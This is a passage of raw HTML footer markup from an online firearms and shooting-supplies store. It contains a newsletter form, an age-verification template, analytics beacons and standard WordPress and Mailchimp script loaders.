<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item" tabindex="-1">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-676bfb26" data-id="676bfb26" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2041d2d8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2041d2d8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sign Up For Exclusive Offers!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-374a9b84 elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="374a9b84" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="39"/>
			<input type="hidden" name="form_id" value="374a9b84"/>
			<input type="hidden" name="referer_title" value="COBRA SBFS-3DNS      SML FS-3 DROP BLACK" />

							<input type="hidden" name="queried_id" value="212825"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_2424820]" id="form-field-field_2424820" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_c9becef elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_c9becef"><div class="elementor-g-recaptcha" data-sitekey="6Ldy0rUqAAAAAIexpsuCdVm4R-lSV9V5pB43C2V2" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ec34e7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec34e7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fbe4174" data-id="fbe4174" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20f8216d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="20f8216d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gretasguns.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Gretas Guns 2023. All Rights Reserved</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-721394c" data-id="721394c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4457d5c elementor-align-end elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="4457d5c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.socialswarmmarketing.com" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="385" height="321" viewBox="0 0 385 321" fill="none"><path d="M210.65 3.36296C204.72 1.65296 198.55 1.37295 192.37 0.342954C204.77 -0.527046 217.46 0.21296 229.88 3.08296C266.68 12.063 294.86 35.483 311.38 65.303L298.01 73.003C285.2 45.153 261.65 21.373 228.22 8.51295C226.81 7.97295 218.68 5.39295 217.38 4.90295C215.79 4.47295 212.24 3.77295 210.65 3.37295V3.36296Z" fill="white"></path><path d="M150.81 240.723V254.813C135.57 249.443 121.02 241.083 107.95 229.573C91.63 215.043 79.26 196.333 72.2 175.843L78.36 172.293C86.98 190.523 99.76 206.613 116.41 219.273C125.41 226.053 135.26 231.443 145.59 235.413C145.62 235.413 145.64 235.443 145.67 235.443V240.733H150.81V240.723Z" fill="white"></path><path d="M318.26 179.073C316.65 183.113 314.81 187.103 312.74 191.063C295.27 224.073 266.22 246.423 233.64 256.373V240.723H237.81V233.873C238.4 233.613 238.99 233.363 239.55 233.103C242.13 231.923 244.66 230.673 247.17 229.293C273.56 214.303 291.28 192.883 300.85 169.023L318.26 179.073Z" fill="white"></path><path d="M145.18 203.163V213.573C122.73 203.473 106.41 185.823 97.26 165.033L122.7 179.733C128.66 188.653 136.2 196.633 145.18 203.153V203.163Z" fill="white"></path><path d="M280.69 83.023L273.66 87.063C267.11 76.043 258.42 66.323 248.11 58.783C242.94 54.973 237.45 51.803 231.69 49.273C231.59 49.223 231.51 49.193 231.41 49.143C231.82 47.783 231.84 46.383 231.46 45.003C230.92 43.013 229.67 41.343 227.88 40.323C226.12 39.303 224.04 39.043 222.08 39.553C220.09 40.093 218.42 41.373 217.4 43.133L216.79 44.203C200.96 40.293 184.19 40.753 168.66 45.483L167.3 43.133C165.18 39.473 160.47 38.223 156.82 40.323C155.06 41.343 153.78 43.013 153.27 45.003C152.73 46.973 153.01 49.043 154.04 50.803L154.32 51.293C146.44 55.303 139.13 60.573 132.71 67.093C125.78 74.153 120.33 81.873 116.27 89.983L98.8 79.883C103.56 70.143 110 60.913 118.26 52.623C155.39 15.233 217.58 12.703 256.61 48.483C267.09 58.043 275.38 69.963 280.7 83.033L280.69 83.023Z" fill="white"></path><path d="M219.25 117.693V86.6429L192.36 71.113L165.47 86.6429V117.693L192.36 133.213L219.25 117.693Z" fill="#FFE281"></path><path d="M192.36 135.773C191.92 135.773 191.48 135.663 191.08 135.433L164.19 119.903C163.4 119.443 162.91 118.603 162.91 117.683V86.633C162.91 85.723 163.4 84.873 164.19 84.413L191.08 68.893C191.87 68.433 192.85 68.433 193.64 68.893L220.53 84.413C221.32 84.873 221.81 85.713 221.81 86.633V117.683C221.81 118.593 221.32 119.443 220.53 119.903L193.64 135.433C193.25 135.663 192.8 135.773 192.36 135.773ZM168.03 116.213L192.36 130.263L216.69 116.213V88.1129L192.36 74.063L168.03 88.1129V116.213Z" fill="white"></path><path d="M56.34 99.0829V68.033L29.45 52.513L2.56 68.033V99.0829L29.45 114.613L56.34 99.0829Z" fill="#FFE281"></path><path d="M29.45 117.163C29.01 117.163 28.57 117.053 28.17 116.823L1.28 101.303C0.489999 100.843 0 100.003 0 99.0829V68.033C0 67.123 0.489999 66.273 1.28 65.813L28.17 50.293C28.96 49.833 29.94 49.833 30.73 50.293L57.62 65.813C58.41 66.273 58.9 67.113 58.9 68.033V99.0829C58.9 99.9929 58.41 100.843 57.62 101.303L30.73 116.823C30.33 117.053 29.89 117.163 29.45 117.163ZM5.12 97.603L29.45 111.653L53.78 97.603V69.503L29.45 55.453L5.12 69.503V97.603Z" fill="white"></path><path d="M87.51 158.163V127.113L60.62 111.593L33.74 127.113V158.163L60.62 173.683L87.51 158.163Z" fill="#FFE281"></path><path d="M60.63 176.243C60.19 176.243 59.75 176.133 59.35 175.903L32.46 160.383C31.67 159.923 31.18 159.083 31.18 158.163V127.113C31.18 126.203 31.67 125.353 32.46 124.893L59.35 109.373C60.14 108.913 61.12 108.913 61.91 109.373L88.8 124.893C89.59 125.353 90.08 126.193 90.08 127.113V158.163C90.08 159.073 89.59 159.923 88.8 160.383L61.91 175.903C61.51 176.133 61.07 176.243 60.63 176.243ZM36.29 156.683L60.62 170.733L84.95 156.683V128.583L60.62 114.533L36.29 128.583V156.683Z" fill="white"></path><path d="M121.09 101.623L94.2 117.143L67.31 101.623V70.573L121.09 101.623Z" fill="#FFE281"></path><path d="M94.2 119.703C93.76 119.703 93.32 119.593 92.92 119.363L66.03 103.843C65.24 103.383 64.75 102.543 64.75 101.623V70.573C64.75 69.663 65.24 68.8129 66.03 68.3529C66.82 67.8929 67.8 67.8929 68.59 68.3529L122.37 99.403C123.16 99.863 123.65 100.703 123.65 101.623C123.65 102.543 123.16 103.383 122.37 103.843L95.48 119.363C95.08 119.593 94.64 119.703 94.2 119.703ZM69.87 100.143L94.2 114.193L115.97 101.623L69.86 75.003V100.143H69.87Z" fill="white"></path><path d="M154.49 158.163V127.113L127.6 111.593L100.71 127.113V158.163L127.6 173.683L154.49 158.163Z" fill="#FFE281"></path><path d="M127.6 176.243C127.16 176.243 126.72 176.133 126.32 175.903L99.43 160.383C98.64 159.923 98.15 159.083 98.15 158.163V127.113C98.15 126.203 98.64 125.353 99.43 124.893L126.32 109.373C127.11 108.913 128.09 108.913 128.88 109.373L155.77 124.893C156.56 125.353 157.05 126.193 157.05 127.113V158.163C157.05 159.073 156.56 159.923 155.77 160.383L128.88 175.903C128.49 176.133 128.04 176.243 127.6 176.243ZM103.27 156.683L127.6 170.733L151.93 156.683V128.583L127.6 114.533L103.27 128.583V156.683Z" fill="white"></path><path d="M328.56 99.0829V68.033L355.45 52.513L382.34 68.033V99.0829L355.45 114.613L328.56 99.0829Z" fill="#FFE281"></path><path d="M355.45 117.163C355.01 117.163 354.57 117.053 354.17 116.823L327.28 101.303C326.49 100.843 326 100.003 326 99.0829V68.033C326 67.123 326.49 66.273 327.28 65.813L354.17 50.293C354.96 49.833 355.94 49.833 356.73 50.293L383.62 65.813C384.41 66.273 384.9 67.113 384.9 68.033V99.0829C384.9 99.9929 384.41 100.843 383.62 101.303L356.73 116.823C356.34 117.053 355.89 117.163 355.45 117.163ZM331.12 97.603L355.45 111.653L379.78 97.603V69.503L355.45 55.453L331.12 69.503V97.603Z" fill="white"></path><path d="M297.39 158.163V127.113L324.27 111.593L351.16 127.113V158.163L324.27 173.683L297.39 158.163Z" fill="#FFE281"></path><path d="M324.27 176.243C323.83 176.243 323.39 176.133 322.99 175.903L296.1 160.383C295.31 159.923 294.82 159.083 294.82 158.163V127.113C294.82 126.203 295.31 125.353 296.1 124.893L322.99 109.373C323.78 108.913 324.76 108.913 325.55 109.373L352.44 124.893C353.23 125.353 353.72 126.193 353.72 127.113V158.163C353.72 159.073 353.23 159.923 352.44 160.383L325.55 175.903C325.16 176.133 324.71 176.243 324.27 176.243ZM299.94 156.683L324.27 170.733L348.6 156.683V128.583L324.27 114.533L299.94 128.583V156.683Z" fill="white"></path><path d="M263.81 101.623L290.7 117.143L317.59 101.623V70.573L263.81 101.623Z" fill="#FFE281"></path><path d="M290.7 119.703C290.26 119.703 289.82 119.593 289.42 119.363L262.53 103.843C261.74 103.383 261.25 102.543 261.25 101.623C261.25 100.703 261.74 99.863 262.53 99.403L316.31 68.3529C317.1 67.8929 318.08 67.8929 318.87 68.3529C319.66 68.8129 320.15 69.653 320.15 70.573V101.623C320.15 102.533 319.66 103.383 318.87 103.843L291.98 119.363C291.59 119.593 291.14 119.703 290.7 119.703ZM268.92 101.623L290.69 114.193L315.02 100.143V75.003L268.91 101.623H268.92Z" fill="white"></path><path d="M230.41 158.163V127.113L257.3 111.593L284.19 127.113V158.163L257.3 173.683L230.41 158.163Z" fill="#FFE281"></path><path d="M257.3 176.243C256.86 176.243 256.42 176.133 256.02 175.903L229.13 160.383C228.34 159.923 227.85 159.083 227.85 158.163V127.113C227.85 126.203 228.34 125.353 229.13 124.893L256.02 109.373C256.81 108.913 257.79 108.913 258.58 109.373L285.47 124.893C286.26 125.353 286.75 126.193 286.75 127.113V158.163C286.75 159.073 286.26 159.923 285.47 160.383L258.58 175.903C258.19 176.133 257.74 176.243 257.3 176.243ZM232.97 156.683L257.3 170.733L281.63 156.683V128.583L257.3 114.533L232.97 128.583V156.683Z" fill="white"></path><path d="M187.2 191.703V175.733L173.37 167.743L159.54 175.733V191.703L173.37 199.693L187.2 191.703Z" fill="#FFE281"></path><path d="M173.37 202.253C172.93 202.253 172.49 202.143 172.09 201.913L158.25 193.923C157.46 193.463 156.97 192.623 156.97 191.703V175.733C156.97 174.823 157.46 173.973 158.25 173.513L172.09 165.523C172.88 165.063 173.86 165.063 174.65 165.523L188.48 173.513C189.27 173.973 189.76 174.813 189.76 175.733V191.703C189.76 192.613 189.27 193.463 188.48 193.923L174.65 201.913C174.26 202.143 173.81 202.253 173.37 202.253ZM162.09 190.233L173.37 196.743L184.65 190.233V177.213L173.37 170.703L162.09 177.213V190.233Z" fill="white"></path><path d="M226.71 191.703V175.733L212.88 167.743L199.04 175.733V191.703L212.88 199.693L226.71 191.703Z" fill="#FFE281"></path><path d="M212.88 202.253C212.44 202.253 212 202.143 211.6 201.913L197.77 193.923C196.98 193.463 196.49 192.623 196.49 191.703V175.733C196.49 174.823 196.98 173.973 197.77 173.513L211.6 165.523C212.39 165.063 213.37 165.063 214.16 165.523L228 173.513C228.79 173.973 229.28 174.813 229.28 175.733V191.703C229.28 192.613 228.79 193.463 228 193.923L214.16 201.913C213.77 202.143 213.32 202.253 212.88 202.253ZM201.6 190.233L212.88 196.743L224.16 190.233V177.213L212.88 170.703L201.6 177.213V190.233Z" fill="white"></path><path d="M186.44 259.213V243.243L172.61 235.253L158.78 243.243V259.213L172.61 267.203L186.44 259.213Z" fill="#FFE281"></path><path d="M172.61 269.753C172.17 269.753 171.73 269.643 171.33 269.413L157.5 261.423C156.71 260.963 156.22 260.123 156.22 259.203V243.233C156.22 242.323 156.71 241.473 157.5 241.013L171.33 233.023C172.12 232.563 173.1 232.563 173.89 233.023L187.72 241.013C188.51 241.473 189 242.313 189 243.233V259.203C189 260.113 188.51 260.963 187.72 261.423L173.89 269.413C173.5 269.643 173.05 269.753 172.61 269.753ZM161.33 257.733L172.61 264.243L183.89 257.733V244.713L172.61 238.203L161.33 244.713V257.733Z" fill="white"></path><path d="M206.2 293.373V277.403L192.36 269.413L178.53 277.403V293.373L192.36 318.033L206.2 293.373Z" fill="#FFE281"></path><path d="M192.36 320.593C191.44 320.593 190.58 320.093 190.13 319.283L176.29 294.623C176.08 294.243 175.96 293.813 175.96 293.373V277.403C175.96 276.493 176.45 275.643 177.24 275.183L191.07 267.193C191.86 266.733 192.84 266.733 193.63 267.193L207.46 275.183C208.25 275.643 208.74 276.483 208.74 277.403V293.373C208.74 293.813 208.63 294.243 208.41 294.623L194.58 319.283C194.13 320.093 193.27 320.593 192.35 320.593H192.36ZM181.08 292.703L192.36 312.803L203.64 292.703V278.873L192.36 272.363L181.08 278.873V292.703Z" fill="white"></path><path d="M225.95 259.213V243.243L212.12 235.253L198.28 243.243V259.213L212.12 267.203L225.95 259.213Z" fill="#FFE281"></path><path d="M212.12 269.753C211.68 269.753 211.24 269.643 210.84 269.413L197 261.423C196.21 260.963 195.72 260.123 195.72 259.203V243.233C195.72 242.323 196.21 241.473 197 241.013L210.84 233.023C211.63 232.563 212.61 232.563 213.4 233.023L227.23 241.013C228.02 241.473 228.51 242.313 228.51 243.233V259.203C228.51 260.113 228.02 260.963 227.23 261.423L213.4 269.413C213.01 269.643 212.56 269.753 212.12 269.753ZM200.84 257.733L212.12 264.243L223.4 257.733V244.713L212.12 238.203L200.84 244.713V257.733Z" fill="white"></path><path d="M152.86 232.983L166.69 224.993V209.013L152.86 201.033V232.983Z" fill="#FFE281"></path><path d="M152.86 235.533C152.42 235.533 151.98 235.423 151.58 235.193C150.79 234.733 150.3 233.893 150.3 232.973V201.023C150.3 200.113 150.79 199.263 151.58 198.803C152.37 198.343 153.35 198.343 154.14 198.803L167.98 206.793C168.77 207.253 169.26 208.093 169.26 209.013V224.983C169.26 225.893 168.77 226.743 167.98 227.203L154.14 235.193C153.75 235.423 153.3 235.533 152.86 235.533ZM155.41 205.463V228.553L164.13 223.523V210.503L155.41 205.473V205.463Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M231.87 232.983L218.03 224.993V209.013L231.87 201.033V232.983Z" fill="#FFE281"></path><path d="M231.87 235.533C231.43 235.533 230.99 235.423 230.59 235.193L216.76 227.203C215.97 226.743 215.48 225.903 215.48 224.983V209.013C215.48 208.103 215.97 207.253 216.76 206.793L230.59 198.803C231.38 198.343 232.36 198.343 233.15 198.803C233.94 199.263 234.43 200.103 234.43 201.023V232.973C234.43 233.883 233.94 234.733 233.15 235.193C232.76 235.423 232.31 235.533 231.87 235.533ZM220.59 223.513L229.31 228.543V205.453L220.59 210.483V223.503V223.513Z" fill="white"></path><path d="M219.25 152.223V129.283L192.36 144.813L165.47 129.283V152.223L192.36 167.743L219.25 152.223Z" fill="#FFE281"></path><path d="M192.36 170.303C191.92 170.303 191.48 170.193 191.08 169.963L164.19 154.443C163.4 153.983 162.91 153.143 162.91 152.223V129.293C162.91 128.383 163.4 127.533 164.19 127.073C164.98 126.613 165.96 126.613 166.75 127.073L192.36 141.863L217.97 127.073C218.76 126.613 219.74 126.613 220.53 127.073C221.32 127.533 221.81 128.373 221.81 129.293V152.223C221.81 153.133 221.32 153.983 220.53 154.443L193.64 169.963C193.25 170.193 192.8 170.303 192.36 170.303ZM168.03 150.743L192.36 164.793L216.69 150.743V133.713L193.64 147.023C192.85 147.483 191.87 147.483 191.08 147.023L168.03 133.713V150.743Z" fill="white"></path><path d="M177.83 79.243C176.95 79.243 176.09 78.783 175.61 77.963L158.45 48.2429C157.74 47.0229 158.16 45.453 159.39 44.753C160.61 44.043 162.17 44.463 162.88 45.693L180.04 75.413C180.75 76.633 180.33 78.203 179.1 78.903C178.7 79.133 178.26 79.243 177.82 79.243H177.83Z" fill="white"></path><path d="M206.9 79.243C206.47 79.243 206.03 79.133 205.62 78.903C204.4 78.193 203.98 76.633 204.68 75.413L221.84 45.693C222.55 44.473 224.11 44.053 225.33 44.753C226.55 45.463 226.97 47.023 226.27 48.243L209.11 77.963C208.64 78.783 207.78 79.243 206.89 79.243H206.9Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">Website by Social Swarm Marketing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Greta&#039;s Guns</h1>    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    Are you over 18 years of age?
</p>
<div class="age-gate__buttons">            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ac66ec39c7cecd03f4bd7b437/0ae62136d593fed92011708f0.js");</script><div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-VWGJTZ1P2B&t=event&pr0id=82946&pr0nm=STAR+38SUP%2BPEUP-100+UNP+BRASS+38+SUPER+AUTO%2BP&pr0pr=24.79&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-VWGJTZ1P2B&t=event&ec=ecommerce&el=Related+Products+-+STAR+38SUP%2BPEUP-100+UNP+BRASS+38+SUPER+AUTO%2BP&pr0id=60776&pr0nm=BERG+22423+BULL+.224+90GR+VLD+TGT+100&pr0pr=58.15&pr0qt=1&pr1id=60782&pr1nm=FRANK+909213+PLATINUM+BRASS+DRYER&pr1pr=83.97&pr1qt=1&pr2id=60786&pr2nm=WISE+RWGF01184+GRAB+AND+GO+GLUTEN+FREE&pr2pr=209.99&pr2qt=1&pr3id=60792&pr3nm=STL+44943+SIEGE+AA+MAG+BASE+YELLOW&pr3pr=43.08&pr3qt=1&pr4id=60794&pr4nm=PRIM+272+STARTER+PK+SLATE%2FMOUTH+3PK&pr4pr=43.95&pr4qt=1&pr5id=60796&pr5nm=PRIM+314+HOOT+FLUTE&pr5pr=7.53&pr5qt=1&pr6id=60798&pr6nm=PRIM+160+IMPERIAL+PLATE+DBL&pr6pr=17.15&pr6qt=1&pr7id=60800&pr7nm=PRIM+937+COWGIRL+COW+CALL&pr7pr=10.37&pr7qt=1&pr8id=60802&pr8nm=PRIM+PS7731+WIND+CHECKER&pr8pr=5.89&pr8qt=1&pr9id=60812&pr9nm=BRNA+B194122400+22LRN+40+BPR+400%2F04&pr9pr=40.43&pr9qt=1&pa=detail" alt="google_analytics"></noscript>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769123712' media='all' />
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-VWGJTZ1P2B" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
